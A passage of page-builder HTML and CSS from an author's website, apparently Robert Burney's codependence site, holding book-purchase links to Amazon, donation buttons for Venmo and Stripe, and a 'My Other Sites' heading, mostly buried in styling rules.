@media (max-width: 575.98px) {#sppb-addon-BDXCAPMtTqfW64UshMvh5 .sppb-addon-title{}}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-HN2zn1f70R8WfVf796Qmy"><div id="column-id-HN2zn1f70R8WfVf796Qmy" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-K9ivf2J676ucqfTylys7U" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-K9ivf2J676ucqfTylys7U" class="clearfix  "     ><div class="sppb-addon sppb-addon-header text-shadow"><h3 class="sppb-addon-title">Make A Purchase: Special Offer!</h3></div><style type="text/css">#sppb-addon-K9ivf2J676ucqfTylys7U{
}#sppb-addon-K9ivf2J676ucqfTylys7U{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 991.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 767.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 575.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U{}}#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-K9ivf2J676ucqfTylys7U{}}#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-title{
}
#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-weight: 700;
font-size: 25px;
letter-spacing: -.5px;
}
@media (max-width: 1199.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{font-size: 22px;}}
@media (max-width: 767.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{font-size: 20px;}}
@media (max-width: 575.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{font-size: 18px;}}#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon.sppb-addon-header{}}#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #ffffff;
}
@media (max-width: 1199.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-K9ivf2J676ucqfTylys7U .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-9QnCrmy0AcPkU_-PRUIsT" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block text-shadow" ><div class="sppb-addon-content"><div class="qx-element-wrap"><div id="qx-text-5795" class="qx-element qx-element-text-v2">Purchase my books, eBooks or audio books through <a class="btn-purchase" href="https://www.amazon.com/stores/Robert-Burney/author/B001K93QB0?tag=joytoyoume" target="_blank" rel="noopener noreferrer" data-mce-href="https://www.amazon.com/stores/Robert-Burney/author/B001K93QB0?tag=joytoyoume">Amazon</a>&nbsp;or&nbsp;<a class="btn-purchase" href="https://www.amazon.co.uk/Codependence-The-Dance-Wounded-Souls/dp/0964838346?tag=joytoyoumeente" target="_blank" rel="noopener noreferrer" data-mce-href="https://www.amazon.co.uk/Codependence-The-Dance-Wounded-Souls/dp/0964838346?tag=joytoyoumeente">Amazon.UK</a></div></div></div></div><style type="text/css">#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{
}#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{
color: #ffffff;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 991.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 767.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 575.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT{}}#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-9QnCrmy0AcPkU_-PRUIsT{}}#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{}}
@media (max-width: 991.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{}}
@media (max-width: 767.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{}}
@media (max-width: 575.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block{}}#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{font-size: 16px;}}
@media (max-width: 767.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{font-size: 15px;}}
@media (max-width: 575.98px) {#sppb-addon-9QnCrmy0AcPkU_-PRUIsT .sppb-addon-text-block .sppb-addon-content{}}</style></div></div><div id="sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-t-LOJqxH7NeX9gCftcttI" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block text-shadow" ><div class="sppb-addon-content"><div><a href="https://joy2meu.com/Spiritual_Tithes.htm#Love_Offerings" class="btn-a" target="_blank" rel="noopener noreferrer" data-mce-href="https://joy2meu.com/Spiritual_Tithes.htm#Love_Offerings">Donations to the Cause / Love Offerings / Spiritual Tithes</a></div></div></div><style type="text/css">#sppb-addon-t-LOJqxH7NeX9gCftcttI{
}#sppb-addon-t-LOJqxH7NeX9gCftcttI{
color: #ffffff;
border-radius: 20px;
padding-top: 10px;
padding-right: 10px;
padding-bottom: 10px;
padding-left: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 991.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 767.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 575.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI{}}#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-t-LOJqxH7NeX9gCftcttI{}}#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{}}
@media (max-width: 991.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{}}
@media (max-width: 767.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{}}
@media (max-width: 575.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block{}}#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{
font-family: DM Sans;
font-size: 14px;
line-height: 27px;
}
@media (max-width: 1199.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{font-size: 16px;}}
@media (max-width: 767.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{font-size: 15px;}}
@media (max-width: 575.98px) {#sppb-addon-t-LOJqxH7NeX9gCftcttI .sppb-addon-text-block .sppb-addon-content{}}</style></div></div><div id="section-id-1754377895326" class="sppb-section sppb-section-content-center" ><div class="sppb-container-inner"><div class="sppb-row sppb-nested-row sppb-align-center"><div class="sppb-row-column  " id="column-wrap-id-1754377895324"><div id="column-id-1754377895324" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1754378145757" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-1754378145757" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="https://account.venmo.com/u/Robert-Burney-10" target="_blank"><img class="sppb-img-responsive" src="/images/2025/08/05/venmo-2.png"  alt="Image" title="" width="175" height="40" /></a></div></div></div><style type="text/css">#sppb-addon-1754378145757{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-1754378145757{
}
@media (max-width: 1199.98px) {#sppb-addon-1754378145757{}}
@media (max-width: 991.98px) {#sppb-addon-1754378145757{}}
@media (max-width: 767.98px) {#sppb-addon-1754378145757{}}
@media (max-width: 575.98px) {#sppb-addon-1754378145757{}}#sppb-addon-wrapper-1754378145757{
}#sppb-addon-1754378145757 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1754378145757 img{
border-radius: 5px;
}#sppb-addon-1754378145757{
text-align: right;
}
@media (max-width: 1199.98px) {#sppb-addon-1754378145757{}}
@media (max-width: 991.98px) {#sppb-addon-1754378145757{}}
@media (max-width: 767.98px) {#sppb-addon-1754378145757{}}
@media (max-width: 575.98px) {#sppb-addon-1754378145757{}}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-1754377895325"><div id="column-id-1754377895325" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-16st7KFHyfeFrNbYXXTqF" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-16st7KFHyfeFrNbYXXTqF" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="http://robertburneylive.com/donate" target="_blank"><img class="sppb-img-responsive" src="/images/2025/08/05/stripe-2.png"  alt="Image" title="" width="270" height="40" /></a></div></div></div><style type="text/css">#sppb-addon-16st7KFHyfeFrNbYXXTqF{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-16st7KFHyfeFrNbYXXTqF{
}
@media (max-width: 1199.98px) {#sppb-addon-16st7KFHyfeFrNbYXXTqF{}}
@media (max-width: 991.98px) {#sppb-addon-16st7KFHyfeFrNbYXXTqF{}}
@media (max-width: 767.98px) {#sppb-addon-16st7KFHyfeFrNbYXXTqF{}}
@media (max-width: 575.98px) {#sppb-addon-16st7KFHyfeFrNbYXXTqF{}}#sppb-addon-wrapper-16st7KFHyfeFrNbYXXTqF{
}#sppb-addon-16st7KFHyfeFrNbYXXTqF .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-16st7KFHyfeFrNbYXXTqF img{
border-radius: 5px;
}#sppb-addon-16st7KFHyfeFrNbYXXTqF{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-16st7KFHyfeFrNbYXXTqF{}}
@media (max-width: 991.98px) {#sppb-addon-16st7KFHyfeFrNbYXXTqF{}}
@media (max-width: 767.98px) {#sppb-addon-16st7KFHyfeFrNbYXXTqF{}}
@media (max-width: 575.98px) {#sppb-addon-16st7KFHyfeFrNbYXXTqF{}}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-gZlSo7jToc1KkxXNN1hNL{border-radius:0px;}#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}#column-id-gZlSo7jToc1KkxXNN1hNL .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{border-radius:0px;}#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}#column-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-31966038-9ece-4989-b4ef-4e70c91468bb{border-radius:0px;}#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}#column-id-31966038-9ece-4989-b4ef-4e70c91468bb .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{background-color:rgb(249, 230, 255);background-image:url(/images/2024/03/12/rear-view-of-audience-in-the-conference-2.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:50% 0;box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {background:linear-gradient(0deg, #b60658 0%, rgba(177, 0, 255, 0.39) 75%) transparent;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-xOme5IUueDkk8zCEsqolX{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:25.909006424911368%;flex-basis:25.909006424911368%;}@media (max-width:1199.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:26.7708%;flex-basis:26.7708%;}}@media (max-width:991.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}#column-id-HN2zn1f70R8WfVf796Qmy{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:54.24239357508863%;flex-basis:54.24239357508863%;}@media (max-width:1199.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:53.22913333333334%;flex-basis:53.22913333333334%;}}@media (max-width:991.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:66.52774444444444%;flex-basis:66.52774444444444%;}}@media (max-width:767.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1754377895326{box-shadow:0px 0px 0px 0px #FFFFFF;}#column-id-1754377895324{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754377895324{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754377895324{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754377895324{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754377895324{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754377895324{max-width:100%;flex-basis:100%;}}#column-id-1754377895325{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754377895325{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754377895325{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754377895325{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754377895325{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754377895325{max-width:100%;flex-basis:100%;}}</style></div></div></div><div class="sppb-row-column  sppb-hidden-md sppb-hidden-sm sppb-hidden-xs " id="column-wrap-id-lDk3lkOKANvwcl6RihyXG"><div id="column-id-lDk3lkOKANvwcl6RihyXG" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-xuKy0SU1D1HlICH8n29t3" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="#" ><img class="sppb-img-responsive" src="/images/2024/03/14/codependence-book.png"  alt="Image" title="" width="1218" height="1642" /></a></div></div></div><style type="text/css">#sppb-addon-xuKy0SU1D1HlICH8n29t3{
}#sppb-addon-xuKy0SU1D1HlICH8n29t3{
}
@media (max-width: 1199.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 991.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 767.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 575.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{}}#sppb-addon-xuKy0SU1D1HlICH8n29t3 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{
border-radius: 0px;
width: 150px;max-width: 150px;
}
@media (max-width: 1199.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{width: 150px;max-width: 150px;}}
@media (max-width: 991.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{width: 100px;max-width: 100px;}}
@media (max-width: 767.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{width: 200px;max-width: 200px;}}
@media (max-width: 575.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{width: 200px;max-width: 200px;}}#sppb-addon-xuKy0SU1D1HlICH8n29t3{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 991.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 767.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 575.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-xOjz5vHde4yNCALk_KbTk"><div id="column-id-xOjz5vHde4yNCALk_KbTk" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-y1CASEEt1lxb4fhaanRkC" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h6 class="sppb-addon-title">My Other Sites</h6></div><style type="text/css">#sppb-addon-y1CASEEt1lxb4fhaanRkC{
}#sppb-addon-y1CASEEt1lxb4fhaanRkC{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 991.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 767.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 575.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC{}}#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{}}#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-title{
}
#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .5px;
}
@media (max-width: 1199.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{font-size: 25px;}}
@media (max-width: 575.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{font-size: 22px;}}#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{}}#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
